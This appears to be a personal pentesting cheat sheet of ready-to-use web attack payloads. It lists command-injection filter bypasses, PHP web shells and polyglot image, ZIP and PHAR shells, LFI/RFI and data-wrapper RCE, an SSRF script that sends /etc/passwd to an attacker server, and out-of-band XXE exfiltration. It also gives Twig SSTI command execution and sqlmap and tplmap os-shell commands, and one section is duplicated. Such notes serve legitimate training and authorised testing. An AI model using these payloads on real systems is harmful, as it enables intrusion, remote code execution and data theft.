sqlmap -u 'http://94.237.54.170:52316/?id=1*' --batch --os-shell
Command Injection
Basic Command Injection
					;      # semi colon
\n     # New Line %0a
&      # background
|      # pipe
&&     # AND
||     # OR
``     # Sub Shell (backticks)
$()    # Sub-Shell
Advanced Command Injection
When Space,and paths(/etc/passwd, /, /home ) are not Allowed
					# %0a is new line
# ls will list the file
# ${IFS} when space is blacklisted
# ${PATH:0:1} it will grab / from path variables

ip=127.0.0.150%0als${IFS}${PATH:0:1}

# Final Command Becomes

127.0.0.1
ls /

Bypassing Blacklists(whoami,pwd,ls,cat)
					who$@ami
w`h`o`a`mi  # should be even
Automated Obfuscation Tool for Command Injection
BashFuscator
we can use this tool to obfuscate our command
bashfuscator -c "cat /etc/passwd"

it will give very huge payload, to make it short we can use below command
bashfuscator -c 'cat /etc/passwd' -s 1 -t 1 --no-mangling --layers 1

File Upload Pentesting
PHP Upload Payloads (one liners)
					<?php file_get_contents('/etc/passwd'); ?>
<?php system('hostname'); ?>
<?php system($_REQUEST['cmd']); ?>
<% eval request('cmd') %>
msfvenom -p php/reverse_php LHOST=OUR_IP LPORT=OUR_PORT -f raw > reverse.php
PHP Code (Much better Output of RCE)
Use this code in a file
<?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd); die; }?>
PHP File Extensions For Burp Intruder
					.jpeg.php
.jpg.php
.png.php
.php
.php3
.php4
.php5
.php7
.php8
.pht
.phar
.phpt
.pgif
.phtml
.phtm
.php%00.gif
.php\x00.gif
.php%00.png
.php\x00.png
.php%00.jpg
.php\x00.jpg
Content Types For File Upload
					image/bmp
image/cgm
image/g3fax
image/gif
image/ief
image/jpeg
image/ktx
image/pjpeg
image/png
image/prs.btif
image/svg+xml
image/tiff
image/vnd.adobe.photoshop
image/vnd.dece.graphic
image/vnd.djvu
image/vnd.dvb.subtitle
image/vnd.dwg
image/vnd.dxf
image/vnd.fastbidsheet
image/vnd.fpx
image/vnd.fst
image/vnd.fujixerox.edmics-mmr
image/vnd.fujixerox.edmics-rlc
image/vnd.ms-modi
image/vnd.net-fpx
image/vnd.wap.wbmp
image/vnd.xiff
image/webp
image/x-citrix-jpeg
image/x-citrix-png
image/x-cmu-raster
image/x-cmx
image/x-freehand
image/x-icon
image/x-pcx
image/x-pict
image/x-png
image/x-portable-anymap
image/x-portable-bitmap
image/x-portable-graymap
image/x-portable-pixmap
image/x-rgb
image/x-xbitmap
image/x-xpixmap
image/x-xwindowdump
application/vnd.3lightssoftware.imagescal
application/vnd.fastcopy-disk-image
application/vnd.imagemeter.folder+zip
application/vnd.imagemeter.image+zip
application/vnd.msa-disk-image
application/vnd.oci.image.manifest.v1+json
image/aces
image/avci
image/avcs
image/dicom-rle
image/emf
image/example
image/fits
image/heic
image/heic-sequence
image/heif
image/heif-sequence
image/hej2k
image/hsj2
image/jls
image/jp2
image/jph
image/jphc
image/jpm
image/jpx
image/jxr
image/jxra
image/jxrs
image/jxs
image/jxsc
image/jxsi
image/jxss
image/ktx2
image/naplps
image/prs.pti
image/pwg-raster
image/t38
image/tiff-fx
image/vnd.airzip.accelerator.azv
image/vnd.cns.inf2
image/vnd.globalgraphics.pgb
image/vnd.microsoft.icon
image/vnd.mix
image/vnd.mozilla.apng
image/vnd.pco.b16
image/vnd.radiance
image/vnd.sealed.png
image/vnd.sealedmedia.softseal.gif
image/vnd.sealedmedia.softseal.jpg
image/vnd.svf
image/vnd.tencent.tap
image/vnd.valve.source.texture
image/vnd.zbrush.pcx
image/wmf
LFI and File Upload to RCE
Crafting Malicious Image
we can create a malicious image and then try to get RCE
echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gif
ZIP Upload To RCE
We can utilize the zip wrapper to execute PHP code. However, this wrapper isn’t enabled by default, so this method may not always work. To do so, we can start by creating a PHP web shell script and zipping it into a zip archive (named shell.jpg), as follows:
echo '<?php system($_GET["cmd"]); ?>' > shell.php && zip shell.jpg shell.php
PHAR Upload
we can use the phar:// wrapper to achieve a similar result. To do so, we will first write the following PHP script into a shell.php file:
					<?php
$phar = new Phar('shell.phar');
$phar->startBuffering();
$phar->addFromString('shell.txt', '<?php system($_GET["cmd"]); ?>');
$phar->setStub('<?php __HALT_COMPILER(); ?>');

$phar->stopBuffering();
This script can be compiled into a phar file that when called would write a web shell to a shell.txt sub-file, which we can interact with. We can compile it into a phar file and rename it to shell.jpg as follows:
php --define phar.readonly=0 shell.php && mv shell.phar shell.jpg
Now, we should have a phar file called shell.jpg. Once we upload it to the web application, we can simply call it with phar:// and provide its URL path, and then specify the phar sub-file with /shell.txt (URL encoded) to get the output of the command we specify with (&cmd=id)
File Uplaod to XSS
SVG File Upload to XSS
					<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
  <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
  <script type="text/javascript">
    alert("XSS by Programmerboy");
  </script>
</svg>
SVG Upload to File Read
					<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<svg>&xxe;</svg>


using php filter

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
<svg>&xxe;</svg>
SVG File Upload to RCE
apped Reverse shell php one liner at the end of the svg payload
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]> <svg>&xxe;</svg> <?php system($_REQUEST['cmd']); ?>

Magic Bytes
Sometimes there is a strong filter on the file extension when we are uploading files , we can try to bypass that using magic bytes, which means that i will upload the file extension which is required by the server and then i will add the magic byte in the beginning and rest of the file will be my reverse shell and in that case i will get a reverse shell back.

now i will add the pdf magic byte in the beginning and rest of it will be a reverse shell


now find the file where is is uploading and try to get a reverse shell
Local and Remote File Inclusion
Basic Payloads
					/etc/passwd
../../../../etc/passwd
/../../../etc/passwd
./languages/../../../../etc/passwd
....//....//....//....//etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
non_existing_directory/../../../etc/passwd/./././.[./ REPEATED ~2048 times]
../../../../etc/passwd%00
php://filter/read=convert.base64-encode/resource=config
PHP Wrappers to Read Source Code
					# make sure you are not adding php at the end

php://filter/read=convert.base64-encode/resource=config
Data Wrapper to RCE
we can get LFI to RCE using DATA wrapper which can be used to include the external code, including PHP, but this will work only in 1 case that if allow_url_include is enabled for this we need to look at the php configuration file to see the allow_url_include is enabled or disabled
php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini
With allow_url_include enabled, we can proceed with our data wrapper attack. As mentioned earlier, the data wrapper can be used to include external data, including PHP code. We can also pass it base64 encoded strings with text/plain;base64, and it has the ability to decode them and execute the PHP code.
echo '<?php system($_GET["cmd"]); ?>' | base64

Now, we can URL encode the base64 string, and then pass it to the data wrapper
					data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+Cg==

# urlencode it
data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id
We have a successfull RCE.

Remote File Inclusion (RFI)
In most languages, including remote URLs is considered as a dangerous practice as it may allow for such vulnerabilities. This is why remote URL inclusion is usually disabled by default. For example, any remote URL inclusion in PHP would require the allow_url_include setting to be enabled. We can check whether this setting is enabled through LFI
However, this may not always be reliable, as even if this setting is enabled, the vulnerable function may not allow remote URL inclusion to begin with. So, a more reliable way to determine whether an LFI vulnerability is also vulnerable to RFI is to try and include a URL, and see if we can get its content.
					#host it on python server
echo '<?php system($_GET["cmd"]); ?>' > shell.php

LFI and File Upload to RCE
Crafting Malicious Image
we can create a malicious image and then try to get RCE
echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gif
ZIP Upload To RCE
We can utilize the zip wrapper to execute PHP code. However, this wrapper isn’t enabled by default, so this method may not always work. To do so, we can start by creating a PHP web shell script and zipping it into a zip archive (named shell.jpg), as follows:
echo '<?php system($_GET["cmd"]); ?>' > shell.php && zip shell.jpg shell.php
PHAR Upload
we can use the phar:// wrapper to achieve a similar result. To do so, we will first write the following PHP script into a shell.php file:
					<?php
$phar = new Phar('shell.phar');
$phar->startBuffering();
$phar->addFromString('shell.txt', '<?php system($_GET["cmd"]); ?>');
$phar->setStub('<?php __HALT_COMPILER(); ?>');

$phar->stopBuffering();
This script can be compiled into a phar file that when called would write a web shell to a shell.txt sub-file, which we can interact with. We can compile it into a phar file and rename it to shell.jpg as follows:
php --define phar.readonly=0 shell.php && mv shell.phar shell.jpg
Now, we should have a phar file called shell.jpg. Once we upload it to the web application, we can simply call it with phar:// and provide its URL path, and then specify the phar sub-file with /shell.txt (URL encoded) to get the output of the command we specify with (&cmd=id)
Broken Authentication
Login Page Bypass using X-Forwarded-For
We can sometimes bypass Login Pages and Authentication Mechanisms using X-Forwarded-For Header
Below when i entered the credentials i got Invalid Credentials Error

Now i will add the X-Forwarded-For Header and it will bypass it

Server Side Request Forgery (SSRF)
Basic SSRF payloads
					file:///etc/passwd
http://127.0.0.1
http://127.0.0.1:5000
http://127.0.0.1:1
index.html
index.php
http::////127.0.0.1:1
Blind SSRF
HTML File Upload To SSRF
Make a html file with the following code
					<!DOCTYPE html>
<html>
<body>
	<a>Hello World!</a>
	<img decoding="async" src="http://<SERVICE IP>:PORT/x?=viaimgtag">
</body>
</html>
upload this file and see if you get a hit on netcat listener


I got a hit on my netcat listener
Using Burp Collaborator
use the below code in html file
					<!DOCTYPE html>
<html>
<body>
	<a>Hello World!</a>
	<img decoding="async" src="http://oldac4hch7f4k2reoc7cyj3y7pdg17pw.oastify.com/x?=viaimgtag">
</body>
</html>
wkhtmltopdf Blind SSRF Exploit
By inspecting the request, we notice wkhtmltopdf in the User-Agent. If we browse wkhtmltopdf’s downloads webpage, the below statement catches our attention:
Do not use wkhtmltopdf with any untrusted HTML – be sure to sanitize any user-supplied HTML/JS; otherwise, it can lead to the complete takeover of the server it is running on! Please read the project status for the gory details.
we can execute JavaScript in wkhtmltopdf! Let us leverage this functionality to read a local file by creating the following HTML document.
					<html>
    <body>
        <b>Exfiltration via Blind SSRF</b>
        <script>
        var readfile = new XMLHttpRequest(); // Read the local file
        var exfil = new XMLHttpRequest(); // Send the file to our server
        readfile.open("GET","file:///etc/passwd", true);
        readfile.send();
        readfile.onload = function() {
            if (readfile.readyState === 4) {
                var url = 'http://<SERVICE IP>:<PORT>/?data='+btoa(this.response);
                exfil.open("GET", url, true);
                exfil.send();
            }
        }
        readfile.onerror = function(){document.write('<a>Oops!</a>');}
        </script>
     </body>
</html>
In this case, we are using two XMLHttpRequest objects, one for reading the local file and another one to send it to our server. Also, we are using the btoa function to send the data encoded in Base64.

XML External Entity (XXE)
XXE happens where we can inject our XML inputs and those inputs are not being sanitized by XML Parser
Basic XXE Payloads
					#Simple File read
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>

#php filters
<!DOCTYPE email [<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">]>
Basic XXE Testing
In the below image i can see that my email is getting reflected back to me, so i will test for XXE in that parameter

now i will test for Basic XXE
					<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<root>
<name>test</name>
<tel>1122112211</tel>
<email>&test;</email>
<message>sadadasdasdasd</message>
</root>

XXE PHP Filters to Read Source Code
We can now try to read the source code using php filters, i will try to read connection.php file
<!DOCTYPE email [<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">]>


Advanced File Disclosure (XXE CDATA)
if the web app is not build in php then php filters cannot help us, for this we can use CDATA and read any sort of file including binary data as well.

This will not work, because we cannot join internal and external entities in XML like this, so we need to find out another way
so i will host an DTD on my Python server

now this will get the DTD from my python server.
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA["> <!-- prepend the beginning of the CDATA tag -->
<!ENTITY % file SYSTEM "file:///flag.php"> <!-- reference external file -->
<!ENTITY % end "]]>"> <!-- append the end of the CDATA tag -->
<!ENTITY % xxe SYSTEM "http://10.10.15.163/xxe.dtd"> <!-- reference our external DTD -->
%xxe;
]>

now I can read the files as well.
Blind XXE (Out of Band Data Exfiltration)
Sometimes you don’t get a response from the website so you need to redirect the response to your own python server
					<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/?content=%file;'>">
					<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY % remote SYSTEM "http://OUR_IP:8000/xxe.dtd">
  %remote;
  %oob;
]>
<root>&content;</root>
We need to host the xxe.dtd on our python server



Server Side Template Injection (SSTI)
SSTI Identification
					{7*7}
${7*7}
#{7*7}
%{7*7}
{{7*7}}
TWIG SSTI
Twig has a variable _self, which, in simple terms, makes a few of the internal APIs public. This _self object has been documented, so we don’t need to brute force any variable names,
we can use the getFilter function as it allows execution of a user-defined function via the following process:
- Register a function as a filter callback via
registerUndefinedFilterCallback - Invoke
_self.env.getFilter()to execute the function we have just registered
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a;hostname")}}

to get the environment variables we can use
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("echo -e `cat /proc/self/environ`")}}
Automating SSTI using tqlmap
we can use TQLMAP from the below link
python tplmap.py -u 'http://83.136.251.226:56235/jointheteam' -d email=test --proxy=http://127.0.0.1:8080

OS-Shell Using TPLMAP
python tplmap.py -u 'http://83.136.251.226:56235/jointheteam' -d email=test --proxy=http://127.0.0.1:8080 --os-shell

ReconFTW (six2dez)
ReconFTW is the complete automation process for the bug bounty.It can find you subdomains,fuzzing,nuclei scanning and using more than 20 tools to find vulnerabilites.
Enumerating Subdomains using ReconFTW
./reconftw.sh -s <domain> -o <path to the folder>
Full Recon using ReconFTW
i will run this in screen so that i switch off my VPS or something bad happens, my scan is still running in the background always.
./reconftw.sh -d domain.com -r --deep -o /root/Bug-Bounty/Domain.com

Full Aggressive Recon and All Active Attacks
./reconftw.sh -d www.domain.com -a --deep -o /root/Bug-Bounty/domain/

JS Files
Regex for BurpSuite to Find Api keys and other Leaks
This is from the Twitter Post

(?i)((access_key|access_token|admin_pass|admin_user|algolia_admin_key|algolia_api_key|alias_pass|alicloud_access_key|amazon_secret_access_key|amazonaws|ansible_vault_password|aos_key|api_key|api_key_secret|api_key_sid|api_secret|api.googlemaps AIza|apidocs|apikey|apiSecret|app_debug|app_id|app_key|app_log_level|app_secret|appkey|appkeysecret|application_key|appsecret|appspot|auth_token|authorizationToken|authsecret|aws_access|aws_access_key_id|aws_bucket|aws_key|aws_secret|aws_secret_key|aws_token|AWSSecretKey|b2_app_key|bashrc password|bintray_apikey|bintray_gpg_password|bintray_key|bintraykey|bluemix_api_key|bluemix_pass|browserstack_access_key|bucket_password|bucketeer_aws_access_key_id|bucketeer_aws_secret_access_key|built_branch_deploy_key|bx_password|cache_driver|cache_s3_secret_key|cattle_access_key|cattle_secret_key|certificate_password|ci_deploy_password|client_secret|client_zpk_secret_key|clojars_password|cloud_api_key|cloud_watch_aws_access_key|cloudant_password|cloudflare_api_key|cloudflare_auth_key|cloudinary_api_secret|cloudinary_name|codecov_token|config|conn.login|connectionstring|consumer_key|consumer_secret|credentials|cypress_record_key|database_password|database_schema_test|datadog_api_key|datadog_app_key|db_password|db_server|db_username|dbpasswd|dbpassword|dbuser|deploy_password|digitalocean_ssh_key_body|digitalocean_ssh_key_ids|docker_hub_password|docker_key|docker_pass|docker_passwd|docker_password|dockerhub_password|dockerhubpassword|dot-files|dotfiles|droplet_travis_password|dynamoaccesskeyid|dynamosecretaccesskey|elastica_host|elastica_port|elasticsearch_password|encryption_key|encryption_password|env.heroku_api_key|env.sonatype_password|eureka.awssecretkey)[a-z0-9_ .\-,]{0,25})(=|>|:=|\|\|:|<=|=>|:).{0,5}['\"]([0-9a-zA-Z\-_=]{8,64})['\"]
SignUp Page
SignUp With Comapny Domain
When ever you are trying to signup or register, always try to signup with the company registered domain
					Company name ---> programmersecurity.com

programmerboy@programmersecurity.com // this can be blocked

// so try this

PROGRAMMERBOY@PROGRAMMERSECURIYT.COM // this can work sometimes
Regex Bypass
Regex101
If we want to bypass a regex, first we need to understand it. for that i will be going to use the below link
lets say we have the following regex

^([a-zA-Z0-9_.-])+@(([a-zA-Z0-9-])+.)+([a-zA-Z0-9]{2,4})+$
i will paste this to regex101 and try to understand it

now i will try to add a random email address to see wether i can bypass the regex or not, and i can see that my email has been caught by the regex

now i will try to bypass it using the following email
jjjjjjjjjjjjjjjjjjjjjjjjjjjj@ccccccccccccccccccccccccccccc.55555555555555555555555555555555555555555555555555555555.

and now regex has been bypassed
JEX.IM
We can use the Second website to understand the regex
so i can paste the same regex used above and understand it
Grep & Regex & Find strings
Grep To find Files and Strings
We can use GREP to find some keywords and files and some special strings
					grep -inr password

i is for case insensitivity
n is for line number
r is for recursively

this command will recursively search for the keyword password
Grep to find strings using Regex
lets say we have a file with a certain line

now i need to find in how many files this line exists, so i can use regex with grep
					grep -rnw $(pwd) -e "^.*user_location.*public.*" --color


$(pwd)- means your current working directory in which you want to find
        otherwise give the complete path of the directory here

this command will find you the all files having above line
Egrep to do Advanced Regex
We can use egrep for more advanced regular expressions, below is the egrep command with more advacned regex which finds for $addslahses keyword and whatever is after that.
egrep '\$addslashes.*=.*' $(pwd) -r --color
Python Code Snippets
Code to Send a Get Request to a URL and Print Response and Headers

this code will do a get request on the URL and then print the request headers and response
Below in the target URL i have passed IP address and Injection Point as %s which i will supply on command line
					import sys
import requests
from bs4 import BeautifulSoup
import json

def search_friends(ip, param):
    target = "http://%s/ATutor/mods/_standard/social/index_public.php?q=%s" % (ip, param)
    r = requests.get(target)
    s = BeautifulSoup(r.text, 'lxml')
    print()
    print("Request Headers:")
    print(json.dumps(dict(r.request.headers), indent=4))
    print()
    print("Response Headers:")
    print(json.dumps(dict(r.headers), indent=4))
    print()
    print("Response Content:")
    print(s.text)

def main():
    if len(sys.argv) != 3:
        print("Please supply 2 parameters")
        sys.exit(1)
    ip = sys.argv[1]
    inj_str = sys.argv[2]

    search_friends(ip, inj_str)

if __name__ == "__main__":
    main()
CRTO & Cobalt Strike
This Page contains all the notes which are required to pass the CRTO Exam and it also contains the lab instructions as well
Setting Up Cobalt Strike on Windows Machine
To start Cobalt Strike We need 2 things
1.Team Server (This will only be run on the Linux machine)
2.Cobalt Strike Client
Setting Up TeamServer
First, we need to have a Linux box on which teamserver will run so I already have that, I will open my Linux box on the Windows machine and then run the teamserver
